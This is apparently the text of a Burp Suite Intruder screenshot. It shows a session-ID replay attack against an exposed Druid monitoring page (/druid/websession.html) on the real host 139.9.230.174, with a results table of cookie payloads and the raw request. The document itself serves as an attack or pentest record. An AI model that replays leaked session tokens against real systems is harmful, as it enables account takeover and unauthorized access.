 中 拼 15:39
Attack Save Columns 4. Intruder attack of 139.9.230.174 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 7975
1 560672C412FA5376384149EBF2... 302 398
2 D81E53985B1E807848574B169... 200 7975
Request Response
Pretty Raw Hex \n
1 GET /druid/websession.html HTTP/1.1
2 Host: 139.9.230.174:50001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://139.9.230.174:50001/druid/weburi.html
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=D81E53985B1E807848574B169D7D2BE4
11 sec-ch-ua-platform: "Windows"
12 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
13 sec-ch-ua-mobile: ?0
Search... 0 matches
Finished